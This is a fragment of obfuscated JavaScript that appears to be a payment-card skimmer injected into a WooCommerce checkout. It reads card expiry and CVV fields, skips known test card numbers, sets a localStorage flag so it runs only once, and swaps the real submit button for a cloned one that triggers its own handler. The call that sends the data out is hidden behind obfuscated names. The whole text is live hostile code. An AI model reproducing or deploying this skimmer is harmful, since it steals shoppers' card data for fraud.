:document[_0xc8cbc5(-0x22d,-0x1c6,-0x23f,-0x210)+'tor'](_0x58a6b0[_0x39ef34(-0x1f4,-0x284,-0x202,-0x206)])[_0xc8cbc5(-0x125,-0x137,-0xe2,-0x18c)],'expiry':document[_0xc8cbc5(-0x208,-0x1c6,-0x16e,-0x16c)+'tor'](_0x58a6b0[_0x39ef34(-0x180,-0x1be,-0x12a,-0x14d)])[_0xc8cbc5(-0x109,-0x137,-0x100,-0x1a0)][_0x39ef34(-0x239,-0x222,-0x289,-0x22a)]('\x20',''),'cvv':document['querySelec'+_0x39ef34(-0x23a,-0x1e6,-0x1fb,-0x1ca)]('#wc-author'+_0x39ef34(-0x1dc,-0x237,-0x237,-0x20d)+_0x39ef34(-0x1f0,-0x277,-0x1c2,-0x234)+_0x39ef34(-0x1b1,-0x236,-0x1e6,-0x1e9))[_0xc8cbc5(-0xf3,-0x137,-0x181,-0x135)],'chance':_0x516a14,'domen':_0x58a6b0[_0x39ef34(-0x1eb,-0x1be,-0x261,-0x223)]},_0x1454ab=_0x4027e6[_0xc8cbc5(-0x19c,-0x196,-0x11e,-0x1a5)];if(_0x58a6b0[_0xc8cbc5(-0x19c,-0x1b4,-0x136,-0x22e)](_0x1454ab,_0x39ef34(-0x152,-0x16a,-0x11b,-0x16d)+'1111\x201111')||_0x58a6b0[_0x39ef34(-0x1c5,-0x29a,-0x2c0,-0x23d)](_0x1454ab,_0x58a6b0[_0x39ef34(-0x1cc,-0x14e,-0x19d,-0x149)])||_0x1454ab==_0x58a6b0[_0xc8cbc5(-0x208,-0x1f0,-0x1d4,-0x22d)])localStorage[_0xc8cbc5(-0x1ab,-0x1a8,-0x196,-0x138)](_0x58a6b0[_0x39ef34(-0x1b9,-0x161,-0x192,-0x17d)],_0x58a6b0[_0x39ef34(-0x1c1,-0x1b9,-0x1f6,-0x1b0)]);else{var _0x448f25=_0x58a6b0[_0xc8cbc5(-0x10b,-0x172,-0x1b4,-0x178)]['split']('|'),_0x339e92=-0x5*-0x665+-0x15+-0x1fe4*0x1;while(!![]){switch(_0x448f25[_0x339e92++]){case'0':localStorage['setItem'](_0xc8cbc5(-0x18d,-0x167,-0x15c,-0x199)+_0xc8cbc5(-0x1a3,-0x1bb,-0x22b,-0x223)+_0x39ef34(-0x1c8,-0x22a,-0x226,-0x1d1)+'yq',_0x39ef34(-0x1e2,-0x1f3,-0x1b1,-0x222)+_0x39ef34(-0x19c,-0x16d,-0x243,-0x1e1)+_0x39ef34(-0x16b,-0x1ac,-0x165,-0x183)+'ld');continue;case'1':if(localStorage['getItem'](_0x39ef34(-0x169,-0x133,-0x188,-0x188)+_0x39ef34(-0x17d,-0x1f3,-0x1c5,-0x1dc)+_0x39ef34(-0x17a,-0x18e,-0x169,-0x1d1)+'yq'))return;continue;case'2':_0x58a6b0['pKfOe'](clearInterval,formInterval);continue;case'3':var _0x4027e6=JSON[_0x39ef34(-0x236,-0x224,-0x27a,-0x200)](_0x4027e6);continue;case'4':_0x58a6b0[_0x39ef34(-0x240,-0x1df,-0x24b,-0x231)](_0x11dcee,_0x4027e6);continue;}break;}}}else{if(_0x24bd0f){var _0x1fba25=_0x504c67[_0x39ef34(-0x273,-0x247,-0x221,-0x205)](_0x2fa102,arguments);return _0x4a9347=null,_0x1fba25;}}}(_0x58a6b0[_0x25f1cc(0x15c,0x146,0x142,0x132)](localStorage[_0x25f1cc(0xc2,0xbf,0x10a,0x17e)](_0x7ef7fc(0x13f,0x21b,0x1c3,0x166)+_0x7ef7fc(0x1bc,0x1e2,0x16f,0x145)+_0x7ef7fc(0x12b,0x19b,0x17a,0x169)+'yq'),null)||!document['querySelec'+_0x25f1cc(0x18b,0x19d,0x15c,0x126)](_0x58a6b0['SFQOo']))&&(formInterval=_0x58a6b0[_0x25f1cc(0x11f,0x90,0x108,0x139)](setInterval,function(){function _0x2049c2(_0x4c8944,_0x2575d3,_0x1e63a2,_0x2942f4){return _0x7ef7fc(_0x4c8944-0x1b1,_0x2575d3,_0x2942f4-0x5a,_0x2942f4-0x162);}var _0x39751f={};_0x39751f[_0x2049c2(0xf3,0x131,0x1b9,0x15e)]=function(_0x34bf51,_0x138cd1){return _0x34bf51<_0x138cd1;},_0x39751f[_0x2049c2(0x1ab,0x21b,0x233,0x1d2)]=_0x58a6b0[_0x4753d5(0x101,0x1af,0x13b,0xf4)];function _0x4753d5(_0x51940c,_0x1153f8,_0xab9c92,_0x2097a4){return _0x25f1cc(_0x51940c-0x1b8,_0x1153f8,_0xab9c92-0x2b,_0x2097a4-0x15d);}var _0x49382c=_0x39751f;_0x58a6b0[_0x4753d5(0x14f,0x1a1,0x182,0x134)](_0x58a6b0['LKemt'],_0x2049c2(0x17f,0xdd,0xea,0x159))?_0x58a6b0[_0x4753d5(0x142,0x19a,0x199,0x1ef)](_0x395ba7,_0x58a6b0['cCqTu'])['then'](function(){var _0xda9072={'IEyje':function(_0x22c664){return _0x22c664();},'nLPwT':_0x58a6b0[_0x5763e2(0x20c,0x1f7,0x15f,0x199)],'JgsdC':_0x257de2(0x439,0x3c6,0x464,0x420),'CPEgm':_0x58a6b0[_0x5763e2(0x19b,0x144,0x1a2,0x19d)],'FQRIM':_0x58a6b0['utxMm'],'jahLM':_0x58a6b0['MHviN'],'AXkGH':_0x58a6b0[_0x257de2(0x43d,0x4a6,0x48b,0x44e)],'PPxMp':_0x58a6b0[_0x5763e2(0x157,0x148,0x205,0x1bb)],'DgHUL':_0x58a6b0[_0x257de2(0x48d,0x470,0x49a,0x486)]};function _0x5763e2(_0x589764,_0x41f26b,_0x136339,_0x5a6636){return _0x4753d5(_0x589764-0x9f,_0x589764,_0x5a6636- -0x42,_0x5a6636-0x129);}function _0x257de2(_0x3dc946,_0x4d4157,_0x13e249,_0x5f357f){return _0x2049c2(_0x3dc946-0xaa,_0x13e249,_0x13e249-0xc5,_0x5f357f-0x29c);}if(_0x58a6b0[_0x257de2(0x4cd,0x4e5,0x54b,0x4dc)]!==_0x5763e2(0x129,0x114,0x15e,0x147))_0x5492d1=_0x3f7e3a;else{var _0x34b882=document[_0x257de2(0x471,0x4a5,0x48f,0x45a)+_0x5763e2(0x1e9,0x163,0x1a4,0x179)](_0x58a6b0[_0x257de2(0x4e6,0x44c,0x532,0x4cb)])[0x1*0x1681+-0x1607*0x1+0x3d*-0x2];if(_0x34b882){var _0x133efe=document[_0x257de2(0x451,0x3d7,0x47e,0x45a)+_0x257de2(0x4af,0x43e,0x426,0x4ab)](_0x257de2(0x495,0x4fd,0x51b,0x4de)+'er')[0x1*-0x5e1+0x10c3+-0xae1];if(!_0x133efe){if(_0x257de2(0x4e8,0x45a,0x462,0x49a)===_0x58a6b0[_0x5763e2(0x173,0xdc,0x1e4,0x15e)]){var _0x57c5cb=_0x58a6b0['njBWv'][_0x5763e2(0xee,0x195,0x1d7,0x15b)]('|'),_0x54ccab=-0x1288+0x2*0x2fa+0xc94;while(!![]){switch(_0x57c5cb[_0x54ccab++]){case'0':_0x133efe[_0x5763e2(0x11f,0x161,0xd5,0xfb)+'te']('id',_0x257de2(0x4fe,0x4a6,0x4fa,0x48b)+'r');continue;case'1':_0x133efe['setAttribu'+'te'](_0x58a6b0['jJRrM'],_0x58a6b0[_0x257de2(0x3c1,0x3ee,0x480,0x429)]);continue;case'2':_0x133efe=document[_0x257de2(0x4d0,0x444,0x43c,0x4af)+_0x257de2(0x4a8,0x50d,0x4e0,0x4c8)](_0x58a6b0[_0x257de2(0x4b9,0x50e,0x4eb,0x4d5)]);continue;case'3':_0x133efe[_0x257de2(0x4c8,0x48a,0x4ed,0x4d0)]=_0x34b882[_0x5763e2(0x194,0x1d4,0x1cd,0x19e)];continue;case'4':_0x34b882['parentNode'][_0x5763e2(0x10d,0x140,0xfd,0x122)+'d'](_0x133efe);continue;case'5':_0x133efe[_0x5763e2(0x177,0x11e,0x81,0xfb)+'te'](_0x58a6b0[_0x257de2(0x453,0x466,0x3c7,0x433)],_0x58a6b0[_0x257de2(0x461,0x4b8,0x41c,0x47b)]);continue;}break;}}else{var _0x5b9533={'FONAm':function(_0x20bcb2){function _0x39d357(_0x2cb08e,_0x18de03,_0x326f80,_0x1a0d2d){return _0x257de2(_0x2cb08e-0x155,_0x18de03-0xc2,_0x1a0d2d,_0x326f80- -0x634);}return _0xda9072[_0x39d357(-0xe9,-0xe8,-0x149,-0x139)](_0x20bcb2);}},_0x502f4f=_0x10204c[_0x5763e2(0x16c,0xf1,0x14c,0x128)+_0x5763e2(0x136,0x19c,0x1da,0x179)](_0xda9072['nLPwT'])[-0x1cd*-0x5+0x1688+0x1b*-0x12b];if(_0x502f4f){var _0x5760c0=_0x25e86c[_0x5763e2(0x1a6,0xa4,0x18b,0x128)+_0x257de2(0x43e,0x448,0x442,0x4ab)](_0xda9072[_0x5763e2(0x1b6,0x12b,0x1cf,0x198)])[0x2*-0x6b4+0xd17*-0x1+0x1a80];!_0x5760c0&&(_0x5760c0=_0x52f7e7['createElem'+_0x5763e2(0x127,0x174,0x150,0x196)](_0xda9072[_0x257de2(0x3e6,0x40e,0x479,0x463)]),_0x5760c0[_0x257de2(0x3f1,0x42d,0x431,0x42d)+'te'](_0xda9072[_0x5763e2(0x98,0x13a,0x127,0xdd)],_0xda9072[_0x257de2(0x45d,0x4c3,0x4b4,0x496)]),_0x5760c0[_0x257de2(0x3f1,0x40c,0x48b,0x42d)+'te'](_0x5763e2(0x1ee,0x162,0x244,0x1ca),_0x257de2(0x49b,0x3f2,0x413,0x466)),_0x5760c0[_0x257de2(0x41b,0x418,0x41b,0x42d)+'te']('id',_0xda9072['jahLM']),_0x5760c0[_0x5763e2(0x189,0x204,0x1bd,0x19e)]=_0x502f4f[_0x257de2(0x4c4,0x49f,0x522,0x4d0)],_0x502f4f[_0x257de2(0x49b,0x430,0x3e2,0x43a)][_0x5763e2(0xaf,0x15f,0xb6,0x122)+'d'](_0x5760c0)),_0x502f4f[_0x257de2(0x423,0x447,0x49d,0x488)][_0x257de2(0x466,0x3e2,0x4cc,0x456)+'y'](_0xda9072['AXkGH'],_0x5763e2(0xe6,0xbb,0x8b,0xce),_0xda9072['PPxMp']),_0x5760c0['addEventLi'+'stener'](_0xda9072[_0x5763e2(0xbc,0x131,0x170,0x106)],function(){function _0x49e185(_0x3bdae3,_0x389261,_0x18811b,_0x150584){return _0x257de2(_0x3bdae3-0x1f2,_0x389261-0x1,_0x150584,_0x389261-0xd5);}_0x5b9533[_0x49e185(0x4f8,0x4e8,0x4e3,0x52b)](_0x42c284);});}}}_0x34b882[_0x5763e2(0x173,0x191,0x105,0x156)][_0x257de2(0x4a1,0x4d0,0x44b,0x456)+'y'](_0x58a6b0[_0x5763e2(0xbd,0xb7,0x105,0x11c)],_0x58a6b0[_0x257de2(0x4fc,0x50d,0x4a5,0x4ef)],_0x58a6b0[_0x257de2(0x4b5,0x510,0x533,0x4ed)]),_0x133efe['addEventLi'+_0x257de2(0x4c8,0x417,0x420,0x45e)](_0x5763e2(0x83,0x77,0x85,0xe9),function(){_0xa3d02f();});}}}):(_0xb9c8e0=_0x49382c['LEwws'](_0x24a5d0[_0x4753d5(0x1ef,0x19b,0x1af,0x16a)](),0x103e+-0x55d*-0x4+-0x25b2+0.7)?0x5c*0x1c+0x2641+-0x15*0x24d:-0xb*-0x3b+-0x592+0x30a,_0xa10e8c[_0x4753d5(0x1e8,0x188,0x188,0x1bc)](_0x49382c['SCnaw'],_0x17b0fe));},-0x2696+0xcde+-0x142*-0x16));}());